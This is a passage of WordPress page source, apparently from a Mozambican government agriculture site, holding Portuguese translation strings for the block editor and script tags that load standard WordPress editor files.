line.":["Aumente a indenta\u00e7\u00e3o de uma lista ao pressionar no <kbd>espa\u00e7o<\/kbd> no in\u00edcio de uma linha."],"Open Colors Selector":["Abrir selector de cores"],"Change matrix alignment":["Alterar alinhamento da matriz"],"Spacing":["Espa\u00e7o"],"Padding":["Espa\u00e7amento"],"Typography":["Tipografia"],"Line height":["Altura da linha"],"Block %1$s is at the beginning of the content and can\u2019t be moved left":["O bloco de %1$s est\u00e1 no in\u00edcio do conte\u00fado, n\u00e3o pode ser movido para a esquerda"],"Block %1$s is at the beginning of the content and can\u2019t be moved up":["O bloco de %1$s est\u00e1 no in\u00edcio do conte\u00fado, n\u00e3o pode ser movido para cima"],"Block %1$s is at the end of the content and can\u2019t be moved left":["O bloco de %1$s est\u00e1 no fim do conte\u00fado, n\u00e3o pode ser movido para a esquerda"],"Block %1$s is at the end of the content and can\u2019t be moved down":["O bloco de %1$s est\u00e1 no fim do conte\u00fado, n\u00e3o pode ser movido para baixo"],"Move %1$s block from position %2$d right to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d \u00e0 direita"],"Move %1$s block from position %2$d left to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d \u00e0 esquerda"],"Use the same %s on all screen sizes.":["Utilizar %s igual em todos os tamanhos de ecr\u00e3."],"Large screens":["Ecr\u00e3s grandes"],"Medium screens":["Ecr\u00e3s m\u00e9dios"],"Small screens":["Ecr\u00e3s pequenos"],"Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size.\u0004Controls the %1$s property for %2$s viewports.":["Controla a propriedade %1$s para ecr\u00e3s %2$s."],"Open Media Library":["Abrir biblioteca multim\u00e9dia"],"The media file has been replaced":["O ficheiro multim\u00e9dia foi substitu\u00eddo"],"Search or type URL":["Pesquise ou digite o URL"],"Press ENTER to add this link":["Prima ENTER para adicionar esta liga\u00e7\u00e3o"],"Currently selected link settings":["Op\u00e7\u00f5es de liga\u00e7\u00e3o seleccionadas actualmente"],"Select a variation to start with:":["Seleccione uma varia\u00e7\u00e3o para come\u00e7ar:"],"Choose variation":["Escolher varia\u00e7\u00e3o"],"Generic label for block inserter button\u0004Add block":["Adicionar bloco"],"directly add the only allowed block\u0004Add %s":["Adicionar %s"],"%s block added":["Bloco %s adicionado"],"Multiple selected blocks":["M\u00faltiplos blocos seleccionados"],"Midnight":["Meia-noite"],"Electric grass":["Verde el\u00e9ctrico"],"Pale ocean":["Oceano p\u00e1lido"],"Luminous dusk":["Crep\u00fasculo luminoso"],"Blush bordeaux":["Vermelho bord\u00f4"],"Blush light purple":["Vermelho violeta claro"],"Cool to warm spectrum":["Espectro de frio a quente"],"Very light gray to cyan bluish gray":["Cinzento muito claro a cinzento azulado ciano"],"Luminous vivid orange to vivid red":["Laranja vivo luminoso a vermelho vivo"],"Luminous vivid amber to luminous vivid orange":["\u00c2mbar vivo luminoso a laranja vivo luminoso"],"Light green cyan to vivid green cyan":["Ciano verde claro a ciano verde vivo"],"Vivid cyan blue to vivid purple":["Azul ciano vivo a roxo vivo"],"Block breadcrumb":["Breadcrumb do bloco"],"Gradient":["Gradiente"],"Grid view":["Vista de grelha"],"List view":["Vista de lista"],"Move right":["Mover para a direita"],"Move left":["Mover para a esquerda"],"Link rel":["Atributo rel da liga\u00e7\u00e3o"],"Border radius":["Raio da borda"],"Open in new tab":["Abrir num novo separador"],"Group":["Grupo"],"Separate multiple classes with spaces.":["Separe m\u00faltiplas classes com espa\u00e7os."],"Learn more about anchors":["Saiba mais sobre \u00e2ncoras"],"Enter a word or two \u2014 without spaces \u2014 to make a unique web address just for this block, called an \u201canchor\u201d. Then, you\u2019ll be able to link directly to this section of your page.":["Introduza uma ou duas palavras, sem espa\u00e7os, para criar um endere\u00e7o web \u00fanico para este bloco, chamado \"\u00e2ncora\". Vai poder criar liga\u00e7\u00f5es directas a esta sec\u00e7\u00e3o da sua p\u00e1gina."],"Skip":["Saltar"],"This color combination may be hard for people to read.":["Esta combina\u00e7\u00e3o de cores pode dificultar a leitura."],"Add a block":["Adicionar um bloco"],"While writing, you can press <kbd>\/<\/kbd> to quickly insert new blocks.":["Ao escrever, se carregar em <kbd>\/<\/kbd> pode inserir novos blocos rapidamente."],"Vivid purple":["Roxo vivo"],"Block vertical alignment setting label\u0004Change vertical alignment":["Alterar alinhamento vertical"],"Ungrouping blocks from within a grouping block back into individual blocks within the Editor\u0004Ungroup":["Desagrupar"],"verb\u0004Group":["Agrupar"],"Change block type or style":["Alterar o tipo ou estilo do bloco"],"block style\u0004Default":["Por omiss\u00e3o"],"To edit this block, you need permission to upload media.":["Para editar este bloco, precisa de permiss\u00e3o para carregar multim\u00e9dia."],"Block tools":["Ferramentas de blocos"],"%s block selected.":["%s bloco seleccionado.","%s blocos seleccionados."],"Align text right":["Alinhar texto \u00e0 direita"],"Align text center":["Alinhar texto ao centro"],"Align text left":["Alinhar texto \u00e0 esquerda"],"Write":["Escreva"],"Heading":["T\u00edtulo"],"Heading %d":["T\u00edtulo %d"],"Text alignment":["Alinhamento do texto"],"Edit URL":["Editar URL"],"Fixed background":["Fundo fixo"],"Button":["Bot\u00e3o"],"This block can only be used once.":["Este bloco apenas pode ser usado uma vez."],"Find original":["Encontrar original"],"Document":["Documento"],"%d block":["%d bloco","%d blocos"],"Insert a new block after the selected block(s).":["Insere um novo bloco depois do(s) bloco(s) seleccionado(s)."],"Insert a new block before the selected block(s).":["Insere um novo bloco antes do(s) bloco(s) seleccionado(s)."],"Remove the selected block(s).":["Remove o(s) bloco(s) seleccionado(s)."],"Duplicate the selected block(s).":["Duplica o(s) bloco(s) seleccionado(s)."],"Select all text when typing. Press again to select all blocks.":["Selecciona todo o texto ao digitar. Ao premir de novo selecciona todos os blocos."],"Navigate to the nearest toolbar.":["Navega para a barra de ferramentas mais pr\u00f3xima."],"Options":["Op\u00e7\u00f5es do editor"],"%s: This file is empty.":["%s: Este ficheiro est\u00e1 vazio."],"%s: Sorry, this file type is not supported here.":["%s: Desculpe, este tipo de ficheiro n\u00e3o \u00e9 suportado."],"font size name\u0004Huge":["Muito grande"],"font size name\u0004Large":["Grande"],"font size name\u0004Medium":["M\u00e9dio"],"font size name\u0004Small":["Pequeno"],"Cyan bluish gray":["Cinzento azulado ciano"],"Vivid cyan blue":["Azul ciano vivo"],"Pale cyan blue":["Azul ciano p\u00e1lido"],"Vivid green cyan":["Ciano verde vivo"],"Light green cyan":["Ciano verde claro"],"Luminous vivid amber":["\u00c2mbar vivo luminoso"],"Luminous vivid orange":["Laranja vivo luminoso"],"Vivid red":["Vermelho vivo"],"Pale pink":["Rosa p\u00e1lido"],"Additional CSS class(es)":["Classes de CSS adicionais"],"HTML anchor":["\u00c2ncora HTML"],"Link settings":["Defini\u00e7\u00f5es da liga\u00e7\u00e3o"],"Skip to the selected block":["Ir para o bloco seleccionado"],"Copy link":["Copiar liga\u00e7\u00e3o"],"no title":["sem t\u00edtulo"],"Paste or type URL":["Colar ou escrever o URL"],"blocks\u0004Most used":["Mais usados"],"Available block types":["Tipos de blocos dispon\u00edveis"],"Search for a block":["Pesquisar um bloco"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Add %s":["Adicionar %s"],"Attempt recovery":["Tentar recupera\u00e7\u00e3o"],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker %s.":["Esta combina\u00e7\u00e3o de cores poder\u00e1 ser de dif\u00edcil leitura. Tente usar uma cor de fundo mais clara e uma %s mais escura."],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter %s.":["Esta combina\u00e7\u00e3o de cores poder\u00e1 ser de dif\u00edcil leitura. Tente usar uma cor de fundo mais escura e uma %s mais clara."],"Transform to":["Transformar em"],"Change type of %d block":["Alterar tipo de %d bloco","Alterar tipo de %d blocos"],"Duplicate":["Duplicar"],"More options":["Mais op\u00e7\u00f5es"],"Edit visually":["Editar visualmente"],"Edit as HTML":["Editar como HTML"],"Move %1$d blocks from position %2$d right by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o \u00e0 direita"],"Move %1$d blocks from position %2$d up by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o acima"],"Blocks cannot be moved down as they are already at the bottom":["Os blocos n\u00e3o podem ser movidos para baixo porque j\u00e1 est\u00e3o no limite inferior"],"Blocks cannot be moved up as they are already at the top":["Os blocos n\u00e3o podem ser movidos para cima porque j\u00e1 est\u00e3o no limite superior"],"Block %1$s is at the beginning of the content and can\u2019t be moved right":["O bloco de %1$s est\u00e1 no in\u00edcio do conte\u00fado, n\u00e3o pode ser movido para a direita"],"Move %1$s block from position %2$d up to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d acima"],"Block %1$s is at the end of the content and can\u2019t be moved right":["O bloco de %1$s est\u00e1 no fim do conte\u00fado, n\u00e3o pode ser movido para a direita"],"Move %1$s block from position %2$d down to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d abaixo"],"Block %s is the only block, and cannot be moved":["O bloco %s \u00e9 o \u00fanico bloco existente, n\u00e3o pode ser movido"],"Block: %s":["Bloco: %s"],"Block contains unexpected or invalid content.":["Este bloco tem conte\u00fado inesperado ou inv\u00e1lido."],"imperative verb\u0004Resolve":["Corrigir"],"Convert to Blocks":["Converter para blocos"],"Resolve Block":["Corrigir bloco"],"Convert to Classic Block":["Converter para bloco cl\u00e1ssico"],"This block has encountered an error and cannot be previewed.":["Este bloco encontrou um erro e n\u00e3o pode ser pr\u00e9-visualizado."],"No block selected.":["Nenhum bloco seleccionado."],"After Conversion":["Ap\u00f3s a convers\u00e3o"],"Convert to HTML":["Converter para HTML"],"Current":["Actual"],"Change alignment":["Alterar alinhamento"],"Full width":["Toda a largura"],"Wide width":["Largo"],"Change text alignment":["Alterar alinhamento do texto"],"Reset":["Repor"],"font size name\u0004Normal":["Normal"],"No results.":["Sem resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, use as teclas de seta para cima e para baixo para navegar.","%d resultados encontrados, use as teclas de seta para cima e para baixo para navegar."],"No blocks found.":["Nenhum bloco encontrado."],"Blocks":["Blocos"],"%s item":["%s item","%s itens"],"Invalid source":["Origem inv\u00e1lida"],"Additional CSS":["CSS adicional"],"Original":["Original"],"Link selected.":["Liga\u00e7\u00e3o seleccionada."],"Paste URL or type to search":["Cole um URL ou escreva para pesquisar"],"Minimum height":["Altura m\u00ednima"],"Color":["Cor"],"List View":["Vista de lista"],"Back":["Voltar"],"Auto":["Autom\u00e1tico"],"Tools":["Ferramentas"],"Rows":["Linhas"],"Replace":["Substituir"],"Align left":["Alinhar \u00e0 esquerda"],"Align center":["Alinhar ao centro"],"Align right":["Alinhar \u00e0 direita"],"Move up":["Mover para cima"],"Move down":["Mover para baixo"],"Insert from URL":["Inserir de um URL"],"Video":["V\u00eddeo"],"Audio":["\u00c1udio"],"Columns":["Colunas"],"Large":["Grande"],"Media Library":["Biblioteca multim\u00e9dia"],"Clear":["Limpar"],"Clear selection.":["Limpa a selec\u00e7\u00e3o."],"Colors":["Cores"],"text color":["cor do texto"],"Mixed":["Misto"],"Remove":["Remover"],"Styles":["Estilos"],"Link":["Liga\u00e7\u00e3o"],"Content width":["Largura do conte\u00fado"],"User":["Utilizador"],"%s: This file exceeds the maximum upload size for this site.":["%s: Este ficheiro excede o tamanho m\u00e1ximo de carregamentos para este site."],"Custom":["Personalizado"],"Image":["Imagem"],"Previous page":["P\u00e1gina anterior"],"Next page":["P\u00e1gina seguinte"],"Remove link":["Remover liga\u00e7\u00e3o"],"Insert link":["Inserir liga\u00e7\u00e3o"],"Justify text":["Justificar texto"],"Source":["Fonte"],"Background":["Fundo"],"Align":["Alinhar"],"Type":["Tipo"],"Bottom":["Inferior"],"Top":["Superior"],"Dimensions":["Dimens\u00f5es"],"Border":["Borda"],"Copy":["Copiar"],"Cut":["Cortar"],"Align text":["Alinhar texto"],"Strikethrough":["Rasurado"],"Underline":["Sublinhado"],"Paragraph":["Par\u00e1grafo"],"Column":["Coluna"],"Row":["Linha"],"Insert":["Inserir"],", ":[", "],"Text":["Texto"],"Search results for \"%s\"":["Resultados da pesquisa por \"%s\""],"No results found.":["Nenhum resultado encontrado."],"Default":["Por omiss\u00e3o"],"Height":["Altura"],"Theme":["Tema"],"Settings":["Op\u00e7\u00f5es"],"Edit link":["Editar liga\u00e7\u00e3o"],"Width":["Largura"],"White":["Branco"],"Black":["Preto"],"Close":["Fechar"],"Search":["Pesquisar"],"Media":["Multim\u00e9dia"],"Caption":["Legenda"],"Size":["Tamanho"],"Full Size":["Tamanho original"],"Medium":["M\u00e9dio"],"Right":["Direita"],"Left":["Esquerda"],"Thumbnail":["Miniatura"],"Scale":["Escala"],"Content":["Conte\u00fado"],"Cancel":["Cancelar"],"Plugins":["Plugins"],"Preview":["Pr\u00e9-visualizar"],"Submit":["Submeter"],"Done":["Conclu\u00eddo"],"None":["Nenhum"],"Name":["Nome"],"Advanced":["Avan\u00e7adas"],"Save":["Guardar"],"Delete":["Eliminar"],"Attributes":["Atributos"],"Publish":["Publicar"],"Apply":["Aplicar"],"Undo":["Anular"],"Edit":["Editar"],"URL":["URL"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/block-editor.min.js?ver=b3b0b55b35e04df52f7c" id="wp-block-editor-js"></script>
<script type="text/javascript" id="wp-core-data-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Global Styles":["Estilos globais"],"Widget types":["Tipos de widgets"],"Menu Item":["Item de menu"],"Comment":["Coment\u00e1rio"],"Widget areas":["\u00c1reas de widgets"],"Site":["Site"],"Post Type":["Tipo de conte\u00fado"],"Taxonomy":["Taxonomia"],"Menu Location":["Localiza\u00e7\u00e3o do menu"],"Status":["Estado"],"Menu":["Menu"],"User":["Utilizador"],"Base":["Base"],"Widgets":["Widgets"],"Themes":["Temas"],"(no title)":["(sem t\u00edtulo)"],"Media":["Multim\u00e9dia"],"Plugins":["Plugins"]}},"comment":{"reference":"wp-includes\/js\/dist\/core-data.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/core-data.min.js?ver=64479bc080c558e99158" id="wp-core-data-js"></script>
<script type="text/javascript" id="wp-media-utils-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Error while sideloading file %s to the server.":["Erro ao carregar externamente o ficheiro %s para o servidor."],"Only one file can be used here.":["Apenas um ficheiro pode ser utilizado aqui."],"%s: Sorry, you are not allowed to upload this file type.":["%s: N\u00e3o tem permiss\u00e3o para carregar este tipo de ficheiro."],"Select or Upload Media":["Seleccionar ou carregar multim\u00e9dia"],"Error while uploading file %s to the media library.":["Erro ao carregar o ficheiro %s para a biblioteca multim\u00e9dia."],"%s: This file is empty.":["%s: Este ficheiro est\u00e1 vazio."],"%s: Sorry, this file type is not supported here.":["%s: Desculpe, este tipo de ficheiro n\u00e3o \u00e9 suportado."],"%s: This file exceeds the maximum upload size for this site.":["%s: Este ficheiro excede o tamanho m\u00e1ximo de carregamentos para este site."]}},"comment":{"reference":"wp-includes\/js\/dist\/media-utils.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/media-utils.min.js?ver=c3dd622ad8417c2d4474" id="wp-media-utils-js"></script>
<script type="text/javascript" id="wp-patterns-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"pattern\u0004\"%s\" duplicated.":["\"%s\" duplicado."],"pattern\u0004%s (Copy)":["%s (C\u00f3pia)"],"These blocks are editable using overrides.":["Estes blocos s\u00e3o edit\u00e1veis atrav\u00e9s de substitui\u00e7\u00f5es."],"This %1$s is editable using the \"%2$s\" override.":["Este %1$s \u00e9 edit\u00e1vel utilizando a substitui\u00e7\u00e3o \"%2$s\"."],"Allow changes to this block throughout instances of this pattern.":["Permita altera\u00e7\u00f5es a este bloco em todas as inst\u00e2ncias deste padr\u00e3o."],"Overrides currently don't support image captions or links. Remove the caption or link first before enabling overrides.":["De momento, as substitui\u00e7\u00f5es n\u00e3o suportam legendas de imagens ou liga\u00e7\u00f5es. Remova primeiro a legenda ou a liga\u00e7\u00e3o antes de activar as substitui\u00e7\u00f5es."],"Disable":["Desactivar"],"Are you sure you want to disable overrides? Disabling overrides will revert all applied overrides for this block throughout instances of this pattern.":["De certeza de que pretende desactivar as substitui\u00e7\u00f5es? Ao desactivar as substitui\u00e7\u00f5es reverter\u00e1 todas as substitui\u00e7\u00f5es aplicadas a este bloco em todas as inst\u00e2ncias deste padr\u00e3o."],"Disable overrides":["Desactivar substitui\u00e7\u00f5es"],"For example, if you are creating a recipe pattern, you use \"Recipe Title\", \"Recipe Description\", etc.":["Por exemplo, se estiver a criar um padr\u00e3o de receita, utilize \"T\u00edtulo da receita\", \"Descri\u00e7\u00e3o da receita\", etc."],"Overrides are changes you make to a block within a synced pattern instance. Use overrides to customize a synced pattern instance to suit its new context. Name this block to specify an override.":["Substitui\u00e7\u00f5es s\u00e3o altera\u00e7\u00f5es que faz num bloco dentro de uma inst\u00e2ncia de padr\u00e3o sincronizado. Use substitui\u00e7\u00f5es para personalizar uma inst\u00e2ncia de padr\u00e3o sincronizado para se adequar ao seu novo contexto. D\u00ea um nome a este bloco para especificar uma substitui\u00e7\u00e3o."],"Enable overrides":["Activar substitui\u00e7\u00f5es"],"Overrides":["Substitui\u00e7\u00f5es"],"pattern (singular)\u0004Synced":["Sincronizado"],"Pattern category renamed.":["Categoria de padr\u00e3o renomeada."],"This category already exists. Please use a different name.":["Esta categoria j\u00e1 existe. Utilize um nome diferente."],"Please enter a new name for this category.":["Digite um novo nome para esta categoria."],"Pattern renamed":["Padr\u00e3o renomeado"],"Sync this pattern across multiple locations.":["Sincronize este padr\u00e3o em m\u00faltiplos locais."],"Duplicate pattern":["Duplicar padr\u00e3o"],"Block name changed to: \"%s\".":["Nome do bloco alterado para: \"%s\"."],"Unsynced pattern created: %s":["Criado padr\u00e3o n\u00e3o sincronizado: %s"],"Synced pattern created: %s":["Criado padr\u00e3o sincronizado: %s"],"My pattern":["O meu padr\u00e3o"],"Create pattern":["Criar padr\u00e3o"],"An error occurred while renaming the pattern.":["Ocorreu um erro ao renomear o padr\u00e3o."],"Manage patterns":["Gerir padr\u00f5es"],"Rename":["Renomear"],"Duplicate":["Duplicar"],"Reset":["Repor"],"Detach":["Separar"],"Enable":["Activar"],"Add":["Adicionar"],"Cancel":["Cancelar"],"Name":["Nome"],"Categories":["Categorias"],"Save":["Guardar"]}},"comment":{"reference":"wp-includes\/js\/dist\/patterns.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/patterns.min.js?ver=6497476653868ae9d711" id="wp-patterns-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script type="text/javascript" id="wp-server-side-render-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Block rendered as empty.":["Bloco processado como vazio."],"Error loading block: %s":["Erro ao carregar bloco: %s"]}},"comment":{"reference":"wp-includes\/js\/dist\/server-side-render.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/server-side-render.min.js?ver=345a014347e34be995f0" id="wp-server-side-render-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/viewport.min.js?ver=829c9a30d366e1e5054c" id="wp-viewport-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/wordcount.min.js?ver=55d8c2bf3dc99e7ea5ec" id="wp-wordcount-js"></script>
<script type="text/javascript" id="wp-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Word count type. Do not translate!\u0004words":["words"],"Keeps the text cursor within blocks while navigating with arrow keys, preventing it from moving to other blocks and enhancing accessibility for keyboard users.":["Mant\u00e9m o cursor de texto dentro dos blocos ao navegar com as teclas de seta, impedindo que se mova para outros blocos e melhorando a acessibilidade para utilizadores de teclado."],"panel button label\u0004Settings":["Op\u00e7\u00f5es"],"noun, panel\u0004Document":["Documento"],"Changes will be applied to all selected %s.":["As altera\u00e7\u00f5es ser\u00e3o aplicadas a todos os %s seleccionados."],"%i %s":["%i %s"],"Set as posts page":["Definir como p\u00e1gina de artigos"],"Set posts page":["Definir p\u00e1gina de artigos"],"Set \"%1$s\" as the posts page? %2$s":["Definir \"%1$s\" como a p\u00e1gina de artigos? %2$s"],"This page will show the latest posts.":["Esta p\u00e1gina mostrar\u00e1 os artigos mais recentes."],"This will replace the current posts page: \"%s\"":["Isto substituir\u00e1 a p\u00e1gina de artigos actual: \"%s\""],"An error occurred while setting the posts page.":["Ocorreu um erro ao definir a p\u00e1gina de artigos."],"Posts page updated.":["P\u00e1gina de artigos actualizada."],"Set as homepage":["Definir como p\u00e1gina inicial"],"Set homepage":["Definir p\u00e1gina inicial"],"Set \"%1$s\" as the site homepage? %2$s":["Definir \"%1$s\" como a p\u00e1gina inicial do site? %2$s"],"This will replace the current homepage: \"%s\"":["Isto substituir\u00e1 a p\u00e1gina inicial actual: \"%s\""],"This will replace the current homepage which is set to display latest posts.":["Isto substituir\u00e1 a p\u00e1gina inicial actual, que est\u00e1 definida para exibir os artigos mais recentes."],"Homepage updated.":["P\u00e1gina inicial actualizada."],"Enter or exit zoom out.":["Entrar ou sair do modo de Zoom Out."],"Comment deleted successfully.":["Coment\u00e1rio eliminado com sucesso."],"Something went wrong. Please try publishing the post, or you may have already submitted your comment earlier.":["Algo correu mal. Por favor, tente publicar o conte\u00fado de novo, ou poder\u00e1 j\u00e1 ter enviado o seu coment\u00e1rio anteriormente."],"Comment edited successfully.":["Coment\u00e1rio editado com sucesso."],"Comment marked as resolved.":["Coment\u00e1rio marcado como resolvido."],"Comment added successfully.":["Coment\u00e1rio adicionado com sucesso."],"Reply added successfully.":["Resposta adicionada com sucesso."],"View comment\u0004Comment":["Coment\u00e1rio"],"Add comment button\u0004Comment":["Comentar"],"Are you sure you want to mark this comment as resolved?":["De certeza de que quer marcar este coment\u00e1rio como resolvido?"],"verb\u0004Update":["Actualizar"],"Resolved":["Resolvido"],"Select comment action\u0004Select an action":["Seleccionar uma ac\u00e7\u00e3o"],"Mark comment as resolved\u0004Resolve":["Resolver"],"Delete comment\u0004Delete":["Eliminar"],"Edit comment\u0004Edit":["Editar"],"Add reply comment\u0004Reply":["Responder"],"Show replies button\u0004%s more replies..":["Mais %s respostas..."],"No comments available":["Nenhum coment\u00e1rio dispon\u00edvel"],"Cancel comment button\u0004Cancel":["Cancelar"],"User avatar":["Avatar de utilizador"],"<span>Customize the last part of the Permalink.<\/span> <a>Learn more.<\/a>":["<span>Personalize a \u00faltima parte da liga\u00e7\u00e3o permanente.<\/span> <a>Saiba mais.<\/a>"],"Your work will be reviewed and then approved.":["O seu trabalho ser\u00e1 revisto e depois aprovado."],"Could not retrieve the featured image data.":["N\u00e3o foi poss\u00edvel obter os dados da imagem de destaque."],"Copy error":["Copiar erro"],"Copy contents":["Copiar conte\u00fados"],"This change will affect other parts of your site that use this template.":["Esta altera\u00e7\u00e3o afectar\u00e1 outras partes do seu site que utilizam este modelo."],"Enter or exit distraction free mode.":["Entrar ou sair do modo sem distrac\u00e7\u00f5es."],"Show or hide the List View.":["Mostrar ou esconder a vista de lista."],"Content preview":["Pr\u00e9-visualiza\u00e7\u00e3o do conte\u00fado"],"Empty content":["Conte\u00fado vazio"],"Open Site Editor":["Abrir editor do site"],"Enter Spotlight mode":["Entrar no modo de foco"],"Exit Spotlight mode":["Sair do modo de foco"],"Change template":["Alterar modelo"],"Child pages inherit characteristics from their parent, such as URL structure. For instance, if \"Pricing\" is a child of \"Services\", its URL would be %1$s<wbr \/>\/services<wbr \/>\/pricing.":["As p\u00e1ginas dependentes herdam caracter\u00edsticas das suas superiores, como a estrutura do URL. Por exemplo, se \"Pre\u00e7os\" for uma p\u00e1gina dependente de \"Servi\u00e7os\", o seu URL ser\u00e1 %1$s<wbr \/>\/servicos<wbr \/>\/precos."],"Customize the last part of the Permalink.":["Personalizar a \u00faltima parte da liga\u00e7\u00e3o permanente."],"Copied Permalink to clipboard.":["Liga\u00e7\u00e3o permanente copiada para a \u00e1rea de transfer\u00eancia."],"Choose an image\u2026":["Escolher uma imagem\u2026"],"Are you sure you want to permanently delete \"%s\"?":["De certeza que quer eliminar permanentemente \"%s\"?"],"Are you sure you want to permanently delete %d item?":["De certeza que quer eliminar permanentemente %d item?","De certeza que quer eliminar permanentemente %d itens?"],"An error occurred while reverting the items.":["Ocorreu um erro ao reverter os itens."],"Top toolbar deactivated.":["Barra de ferramentas superior desactivada."],"Top toolbar activated.":["Barra de ferramentas superior activada."],"verb\u0004Upload":["Carregar"],"noun, breadcrumb\u0004Document":["Documento"],"template part\u0004Delete \"%s\"?":["Eliminar \"%s\"?"],"template part\u0004%s (Copy)":["%s (C\u00f3pia)"],"template part\u0004\"%s\" duplicated.":["\"%s\" duplicado."],"settings landmark area\u0004Settings":["Op\u00e7\u00f5es"],"field\u0004Edit %s":["Editar %s"],"Are you sure you want to move \"%s\" to the trash?":["De certeza que quer mover \"%s\" para o lixo?"],"Approval step":["Passo de aprova\u00e7\u00e3o"],"Require approval step when optimizing existing media.":["Requerer passo de aprova\u00e7\u00e3o ao optimizar multim\u00e9dia existente."],"Pre-upload compression":["Compress\u00e3o antes do carregamento"],"Compress media items before uploading to the server.":["Comprime itens de multim\u00e9dia antes de os carregar para o servidor."],"Customize options related to the media upload flow.":["Personalize as op\u00e7\u00f5es relacionadas com o fluxo de carregamento de multim\u00e9dia."],"Show starter patterns":["Mostrar padr\u00f5es iniciais"],"Shows starter patterns when creating a new page.":["Mostra padr\u00f5es iniciais ao criar uma nova p\u00e1gina."],"Zoom Out":["Zoom Out"],"Unlock content locked blocks\u0004Unlock":["Desbloquear"],"Change status: %s":["Alterar estado: %s"],"Pin this post to the top of the blog":["Fixar este artigo no topo do blog"],"Upload failed, try again.":["Falhou ao carregar, por favor tente de novo."],"Edit or replace the featured image":["Editar ou substituir a imagem de destaque"],"Adjective: e.g. \"Comments are open\"\u0004Open":["Aberto"],"(No author)":["(Sem autor)"],"They also show up as sub-items in the default navigation menu. <a>Learn more.<\/a>":["Tamb\u00e9m aparecem como subitens no menu de navega\u00e7\u00e3o por omiss\u00e3o. <a>Saiba mais.<\/a>"],"Determines the order of pages. Pages with the same order value are sorted alphabetically. Negative order values are supported.":["Determina a ordem das p\u00e1ginas. As p\u00e1ginas com o mesmo valor de ordem s\u00e3o ordenadas alfabeticamente. S\u00e3o suportados valores de ordem negativos."],"Order updated.":["Ordem actualizada."],"Determines the order of pages.":["Determina a ordem das p\u00e1ginas."],"verb\u0004View":["Ver"],"An error occurred while updating.":["Ocorreu um erro ao actualizar."],"Visitors cannot add new comments or replies. Existing comments remain visible.":["Os visitantes n\u00e3o podem adicionar novos coment\u00e1rios ou respostas. Coment\u00e1rios existentes permanecem vis\u00edveis."],"Author avatar":["Avatar do autor"],"Select item":["Seleccionar item"],"date order\u0004dmy":["dmy"],"Some errors occurred while reverting the items: %s":["Ocorreram alguns erros ao reverter os itens: %s"],"An error occurred while reverting the item.":["Ocorreu um erro ao reverter o item."],"Comments closed":["Coment\u00e1rios fechados"],"Comments open":["Coment\u00e1rios abertos"],"Change discussion settings":["Alterar op\u00e7\u00f5es de discuss\u00e3o"],"Change posts per page":["Alterar artigos por p\u00e1gina"],"Change blog title: %s":["Alterar t\u00edtulo do site: %s"],"Only visible to those who know the password":["Apenas vis\u00edvel para quem souber a 